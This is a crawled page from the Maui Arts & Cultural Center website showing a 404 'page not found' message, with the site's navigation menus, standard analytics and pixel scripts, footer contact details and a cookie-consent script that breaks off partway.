

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauiarts.org/show-info.php?id=774
body_size: 10034
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">

<head>
        <meta property="og:image" content="https://mauiarts.org/storage/setting_photo/mauiarts/f43b445f85e3308f4610a6d6d069131e2db585ba.png">
    <meta name="twitter:image" content="https://mauiarts.org/storage/setting_photo/mauiarts/f43b445f85e3308f4610a6d6d069131e2db585ba.png">
    <meta name="twitter:image:alt" content="Maui Arts & Cultural Center">
    <meta charset="utf-8">
<meta name="csrf-token" content="TOETfnGU4Uk5pQylXSH9KAgBFbiVRyOxXBSQFatZ" />

<meta http-equiv="content-type" content="text/html; charset=utf-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="favicon icon" href="https://mauiarts.org/storage/favicon/mauiarts/b56c064b632a5389d87c95b7ad2da8b04e868703.png" />
<!-- Stylesheets
	============================================= -->
<link rel="stylesheet" href="https://mauiarts.org/themes/global/maui/css/bootstrap.css" type="text/css" />
<link rel="stylesheet" href="https://mauiarts.org/themes/global/maui/css/style.css" type="text/css" />
<link rel="stylesheet" href="https://mauiarts.org/themes/global/maui/css/swiper.css" type="text/css" />
<link rel="stylesheet" href="https://mauiarts.org/themes/global/maui/css/font-icons.css" type="text/css" />
<link rel="stylesheet" href="https://mauiarts.org/themes/global/maui/css/animate.css" type="text/css" />
<link rel="stylesheet" href="https://mauiarts.org/themes/global/maui/css/magnific-popup.css" type="text/css" />
<link rel="stylesheet" href="https://mauiarts.org/themes/global/maui/css/calendar.css" type="text/css" />
<link rel="stylesheet" href="https://mauiarts.org/themes/global/maui/css/dwg-fullcalendar.css" type="text/css" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://mauiarts.org/themes/global/maui/css/ardy_setting.css" type="text/css" />
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&family=Oswald:wght@400;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Public+Sans:wght@100&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://mauiarts.org/themes/custom/mauiarts/maui/css/custom.css" type="text/css" />
<link rel="stylesheet" href="https://mauiarts.org/themes/custom/mauiarts/maui/css/style-custom.css" type="text/css" />
<link rel="canonical" href="https://mauiarts.org/show-info.php" />


<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=60d0b74bed0412001c7f53bd&product=inline-share-buttons" async="async"></script>
<script type="text/javascript" src="https://mauiarts.org/themes/global/maui/js/jquery.js"></script>
<script type="text/javascript" src="https://mauiarts.org/themes/global/maui/js/plugins.carousel.js"></script>
<script type="text/javascript" src="https://mauiarts.org/themes/global/maui/js/pbscript.js"></script>
<!-- Google Analytics  -->  
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63573215-1', 'auto');
  ga('send', 'pageview');

  </script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MNCM24L');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5DFM3XPX1K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5DFM3XPX1K');
</script>
<!-- Facebook Pixel Code -->
<script>
 !function(f,b,e,v,n,t,s)
 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1747423222151311');
 fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=1747423222151311&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
  
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1853973738193325');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1853973738193325&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

</head>


<!-- ***** Header Area Start ***** -->
<header id="header" class="transparent-header no-sticky dark">
    <div id="header-wrap">
        <div class="headertop">
            <div class="container-fluid">
                <div class="headertop-inner d-flex align-items-center justify-content-end">
                    <div class="search-header" id="search-header">
                        <form action="/search" method="get" style="margin-bottom: 0px !important;">
                            <div class="search-header-inner">
                                <button class="btn" type="button" aria-label="Search"><i class="icon-search"></i></button>
                                <input type="text" class="form-control rounded-0" name="search" placeholder="Type and hit enter" aria-label="Search" autocomplete="off">
                            </div>
                        </form>
                    </div>
                    <ul>
                        <!-- <li><a href="https://tickets.mauiarts.org/login" class=""><i class="icon-user"></i></a></li> -->
                                                                                    <li>
                                    <a  target="_blank"  href="https://tickets.mauiarts.org/login">
                                        My Account
                                    </a>
                                </li>
                                                            <li>
                                    <a  target="_blank"  href="https://tickets.mauiarts.org/main/events">
                                        Tickets
                                    </a>
                                </li>
                                                            <li>
                                    <a  href="javascript:newWin=window.open(&#039;https://visitor.r20.constantcontact.com/manage/optin?v=001Ny8qOINV0D9iOua1F8NBu-KHPHi-6K6M7NI2OdVJmtcfTpywLTr8jZ1cAPg-xeXkFn1EIemhPFNgRvAsrgeF2_sBc9BMHxzY4-40v4vHOjo%3D%27,%27patron_signup%27,%27height=500,width=640,scrollBars=1,resizable=0%27);newWin.focus();">
                                        <span class='btn btn-primary btn-sm'>E-News Subscribe/Update</span>
                                    </a>
                                </li>
                                                            <li>
                                    <a  href="/donate">
                                        <span class='btn btn-primary btn-sm'>Donate</span>
                                    </a>
                                </li>
                                                                        </ul>
                </div>
            </div>
        </div>

        <div class="container-fluid">

            <div class="header-row">
                <!-- Logo  -->
                <a href="/" class="standard-logo"><img src="https://mauiarts.org/storage/setting_photo/mauiarts/f43b445f85e3308f4610a6d6d069131e2db585ba.png" alt="Maui Arts & Cultural Center" height="60" width="auto"></a>
                <!-- #logo end -->

                
                <div class="header-right">
                    <div class="mob-menu" id="mob-menu">
                        <div class="mob-menu-inner">
                            <button class="mob-menu-button mm-close" type="button" aria-label="Close Menu"><i class="icon-line-cross"></i></button>
                            <div class="primary-menu-wrapper">
                                <nav class="primary-menu">
                                    <ul class="menu-container">
                                                        <li class="menu-item level-a">
                    <a class="menu-link" href="/events"  >
                        <div><span>Events</span></div>
                    </a>
                    
                    <!-- 2nd level menu start from here -->
                                            <ul class="sub-menu-container">
                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/calendar" ><div><span>Calendar Page</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="https://mauiarts.org/special-events" ><div><span>Special Events</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="https://visitor.r20.constantcontact.com/manage/optin?v=001Ny8qOINV0D9iOua1F8NBuwyDaJ8CAMru6xLt2RqV-iyGQMQob7WTGnzvYEAq0CVcf7xRPhIGnwaVDqWNfb_aA2rbGxZta0jpsmQSo33Vpe4vqN6DdkZB86hAygTPEJx-tbOkHowPDSPg_3ict9pEqQ%3D%3D" target=&quot;_blank&quot;><div><span>Email Events News</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/food-beverage" ><div><span>Food &amp; Beverage service</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/notice" ><div><span>Covid Advisory</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                    </ul>
                                        <!-- 2nd level menu ends from here -->
                
                </li>
                                                                                                                                                                    <li class="menu-item level-a">
                    <a class="menu-link" href="/box-office"  >
                        <div><span>Box Office/Patron Info </span></div>
                    </a>
                    
                    <!-- 2nd level menu start from here -->
                                            <ul class="sub-menu-container">
                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/box-office" ><div><span>Ticketing information</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/theaters" ><div><span>Venues &amp; Rentals</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/seat-maps" ><div><span>Seat Maps</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/maps-and-patron-info#ADA" ><div><span>ADA/Accessibility</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/maps-and-patron-info" ><div><span>Parking</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                    </ul>
                                        <!-- 2nd level menu ends from here -->
                
                </li>
                                                                                                                                                                    <li class="menu-item level-a">
                    <a class="menu-link" href="/macc-presents"  >
                        <div><span>MACC Presents</span></div>
                    </a>
                    
                    <!-- 2nd level menu start from here -->
                                            <ul class="sub-menu-container">
                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/macc-presents" ><div><span>&#039;The MACC Presents&#039; events</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/celebrate-hawaii" ><div><span>Celebrate Hawai&#039;i</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/arts-in-community" ><div><span>Artist in Community</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                    </ul>
                                        <!-- 2nd level menu ends from here -->
                
                </li>
                                                                                                                            <li class="menu-item level-a">
                    <a class="menu-link" href="/exhibits"  >
                        <div><span>Schaefer Gallery</span></div>
                    </a>
                    
                    <!-- 2nd level menu start from here -->
                                            <ul class="sub-menu-container">
                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/exhibits" ><div><span>Current &amp; Upcoming Exhibits</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/gallery-tours" ><div><span>Gallery Tours &amp; Education</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="https://mauiarts.org/exhibit-details/spc2025" ><div><span>Schaefer Portrait Challenge</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/past-exhibits" ><div><span>Past Exhibits Archives</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/storage/learn_more/mauiarts/7b6312d3276102f86a5100cad3fb0f68b52000d1.pdf" ><div><span>2022 Exhibits Brochure</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/storage/learn_more/mauiarts/068aa0bf4d5182d917bcfcdc8092334e1b46f211.pdf" ><div><span>2023 Exhibits Brochure</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/storage/learn_more/mauiarts/856e2209ff884430d189eadb5c267d85d80dc3c6.pdf" ><div><span>2024 Exhibits Brochure</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                    </ul>
                                        <!-- 2nd level menu ends from here -->
                
                </li>
                                                                                                                                                                                                            <li class="menu-item level-a">
                    <a class="menu-link" href="/education"  >
                        <div><span>Education</span></div>
                    </a>
                    
                    <!-- 2nd level menu start from here -->
                                            <ul class="sub-menu-container">
                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/education" ><div><span>MACC Education Programs</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/offerings-for-students" ><div><span>Offerings For Students</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/offeringsforteachers" ><div><span>Offerings For Teachers</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/offerings-for-teaching-artists" ><div><span>Offerings For Teaching Artists</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                    </ul>
                                        <!-- 2nd level menu ends from here -->
                
                </li>
                                                                                                                                                <li class="menu-item level-a">
                    <a class="menu-link" href="/support"  >
                        <div><span>Support</span></div>
                    </a>
                    
                    <!-- 2nd level menu start from here -->
                                            <ul class="sub-menu-container">
                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/membership" ><div><span>Membership</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/donate" ><div><span>Donate</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/special-events" ><div><span>Special Events</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                    <ul class="sub-menu-container">
                                                                                                                                                        <li class="menu-item next-level level-c">
                                                        <a class="menu-link" href="/mauicalls" ><div><span>Maui Calls</span></div></a>
                                                    </li>
                                                                                                                                                        <li class="menu-item next-level level-c">
                                                        <a class="menu-link" href="/mauibrewersfestival" ><div><span>Maui Brewers Festival</span></div></a>
                                                    </li>
                                                                                            </ul>
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/business-sponsorship" ><div><span>Business Support</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/remember-us" ><div><span>Planned Giving</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/volunteers" ><div><span>Volunteer</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                    </ul>
                                        <!-- 2nd level menu ends from here -->
                
                </li>
                                                                                                                                                                                                                                <li class="menu-item level-a">
                    <a class="menu-link" href="/the-macc-story"  >
                        <div><span>About</span></div>
                    </a>
                    
                    <!-- 2nd level menu start from here -->
                                            <ul class="sub-menu-container">
                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/the-macc-story" ><div><span>The MACC Story</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/theaters" ><div><span>Venues &amp; Rentals</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/staff" ><div><span>Staff</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/employment" ><div><span>Employment</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/all-tech" ><div><span>Tech</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/press" ><div><span>Videos + Photo Library</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/volunteers" ><div><span>MACC Volunteers</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                                                                <li class="menu-item next-level level-b">
                                                                                <a class="menu-link" href="/notice" ><div><span>Covid Advisory</span></div></a>
                                        
                                        <!-- 3rd level menu start from here -->
                                                                                <!-- 3rd level menu ends from here -->
                                    </li>
                                                                                    </ul>
                                        <!-- 2nd level menu ends from here -->
                
                </li>
                                                                                                                                                                                        </ul>
                                </nav>
                            </div>

                        </div>
                    </div>

                    <div class="menu-icons">
                        <!-- <a class="btn" href=""><i class="icon-ticket"></i></a>-->
                        <button class="btn search-btn-top" id="search-btn-top" type="Search" aria-label="Search"><i class="icon-search"></i></button>
                        <button class="mob-menu-button mm-bars" type="button" aria-label="Open mobile menu">
                            <span></span><span></span><span></span>
                        </button>
                    </div>
                </div>

            </div>

        </div>
    </div>
</header>

<!-- ***** Header Area End ***** -->

<body class="stretched ">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNCM24L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="wrapper" class="clearfix">
        <section id="content">
            
<!-- ***** Main Banner Area Start ***** -->
<div class="page-wrap d-flex flex-row align-items-center pt-3">
    <div class="container pt-3">
        <div class="row justify-content-center py-3">
            <div class="col-md-12 text-center">
                <span class="display-1 d-block">404</span>
                <div class="mb-4 lead">The page you are looking for was not found.</div>
                <a href="/" class="btn btn-link">Back to Home</a>
            </div>
        </div>
    </div>
</div>

        </section>
        

        <!-- ***** Footer Start ***** -->
        <footer id="footer" class=" white-footer-background ">

    <div class="container footer--container">

        <!-- Footer Widgets
				============================================= -->
        <div class="footer-widgets-wrap footer--widgets-wrap">

            <div class="row col-mb-50 footer--row">

            				<div class="col-md-3">
                                                <div class="widget clearfix footer--widget">
                                                                <img src="https://mauiarts.org/storage/setting_photo/mauiarts/aaee8a39f2ad17407e8c06a4b7f8f70a130c1a8e.webp" alt="Maui Arts &amp; Cultural Center" class="footer-logo" style="max-height:100px">
                                <p><br></p>
                                                                <div class="row">
                                    <div><p style="text-align:left;"><b>Maui Arts & Cultural Center, <br>One Cameron Way, Kahului, HI 96732 </b><br></p>
<p style="text-align:left;"><b>Administration Office</b><br>
                        808-242-ARTS (2787)<br></p>
                    
<p style="text-align:left;"><b>Box Office</b><br>
 808-242-SHOW (7469)<br></p>
                    
<p style="text-align:left;"><b>Schaefer International Gallery</b><br>
 808-242-2787</p>
</div>
                                </div>
                                                            </div>
                        					</div>
							<div class="col-md-3">
                                                <div class="widget widget_links clearfix footer--widget_link">
                                 <h4>Contact</h4>                                 <div class="widget mt-0 widget_links clearfix"><ul><li><a href="mailto:boxoffice@mauiarts.org">Click Here for Box Office Inquiries</a></li><li><a href="mailto:rentals@mauiarts.org">Click Here for Rental Inquiries</a></li><li><a href="mailto:lostandfound@mauiarts.org">Click Here for Lost and Found Inquiries</a></li><li><a href="/maps-and-patron-info">Location & Parking/Patron Information</a></li><li><a href="mailto:communications@mauiarts.org">Click Here for General Inquiries</a></li></ul></div>
                            </div>
                                                        <div class="row">
                                <br>
                            </div>
                                                        				</div>
							<div class="col-md-3">
                                                <div class="widget widget_links clearfix footer--widget_link">
                                 <h4>About the MACC</h4>                                 <div class="widget mt-0 widget_links clearfix"><ul><li><a href="/exhibits">Exhibits</a></li><li><a href="/events">MACC Presents</a></li><li><a href="/education">Education</a></li><li><a href="/the-macc-story">About the MACC</a></li><li><a href="/support">Support Us</a></li><li><a href="/box-office">Box Office</a></li></ul></div>
                            </div>
                                                        <div class="row">
                                <p><br></p>
                            </div>
                                                        				</div>
							<div class="col-md-3">
                                                 <h4>Stay Connected</h4>                             <div class="row">
    <div class="col-md-12 pb-4">
        <div class="widget sociallink--block clearfix footer--widget" style="margin-bottom: -20px;">
                                                    <a href="https://www.facebook.com/maui.arts" target="_blank" class="social-icon si-dark si-colored si-facebook mb-0" style="margin-right: 10px;" aria-label="Click here to follow us on facebook.">
                    <i class="icon-facebook"></i>
                    <i class="icon-facebook"></i>
                </a>
                                                                <a href="https://twitter.com/mauiartsculture" target="_blank" class="social-icon si-dark si-colored si-twitter mb-0" style="margin-right: 10px;" aria-label="Click here to follow us on twitter.">
                    <i class="icon-twitter"></i>
                    <i class="icon-twitter"></i>
                </a>
                                                                <a href="https://www.youtube.com/user/MauiArtsCulture?feature=watch" target="_blank" class="social-icon si-dark si-colored si-youtube mb-0" style="margin-right: 10px;" aria-label="Click here to follow us on youtube.">
                    <i class="icon-youtube"></i>
                    <i class="icon-youtube"></i>
                </a>
                                                                <a href="https://www.instagram.com/mauiartsculture/" target="_blank" class="social-icon si-dark si-colored si-instagram mb-0" style="margin-right: 10px;" aria-label="Click here to follow us on instagram.">
                    <i class="icon-instagram"></i>
                    <i class="icon-instagram"></i>
                </a>
                                </div>
    </div>
</div>

                                                        <div class="row">
                                <div class="subscribe-links pt-4 pl-3">
                  <a class="btn btn-success btn-standard footer_button" href="javascript:newWin=window.open('https://visitor.r20.constantcontact.com/manage/optin?v=001Ny8qOINV0D9iOua1F8NBu-KHPHi-6K6M7NI2OdVJmtcfTpywLTr8jZ1cAPg-xeXkFn1EIemhPFNgRvAsrgeF2_sBc9BMHxzY4-40v4vHOjo%3D%27,%27patron_signup%27,%27height=500,width=640,scrollBars=1,resizable=0%27);newWin.focus();"><i class="icon-envelope21"></i> E-News Subscribe/Update</a>
               </div>
                            </div>
                            											</div>
			            </div>
        <!-- .footer-widgets-wrap end -->
        </div>
    </div>

    <!-- Copyrights
			============================================= -->
    <div id="copyrights" class="footer--copyrights">
        <div class="container">
            <div class="float-left">
                © 2025 Maui Arts & Cultural Center
            </div>
            <div class="float-right footer-byline">
                <a href="https://www.artdynamix.com" target="_blank">ARTdynamix&reg;</a> by <a href="https://www.dreamwarrior.com" target="_blank">Dream Warrior Group</a>
            </div>
        </div>
    </div>
    <!-- #copyrights end -->
</footer>
<div class="cookie-consent fixed-bottom rounded-0 mb-0 p-3 alert bg-dark alert-dismissible fade show" id="cookieNotice" style="display: none;" role="alert">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-md-10">
                <p class="mb-0 text-white">We use cookies to enhance your experience. By continuing to visit this site you agree to our use of cookies. <a href="https://en.wikipedia.org/wiki/HTTP_cookie" target="_blank">Learn more</a></p>
            </div>
            <div class="col-md-2 text-left text-md-right">
                <button type="button" class="btn btn-warning " onclick="acceptCookieConsent();" aria-label="Close">Got it!</button>
            </div>
        </div>
    </div>
</div>

<script>
    // Create cookie
    function setCookie(cname, cvalue, exdays) {
        const d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        let expires = "expires="+ d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    // Delete cookie
    function deleteCookie(cname) {
        const d = new Date();
        d.setTime(d.getTime() + (24*60*60*1000));
        let expires = "expires="+ d.toUTCString();
        document.cookie = cname + "=;" + expires + ";path=/";
    }

    // Read cookie
    function getCookie(cname) {
        let name = cname + "=";
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');
        for(let i = 0; i <ca.length; i++) {
            let c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }
    // Set cookie consent
    function acceptCookieConsent(){
        deleteCookie('user_cookie_consent');
        setCookie('user_cookie_consent', 1, 30);
        document.getElementById("cookieNotice").style.display = "none";
    }
    let cookie_consent = getCookie("user_cookie_consent");
    if(cookie_consent != ""){
        document.getElementById("cookieNotice").style.display = "none";
    }else{
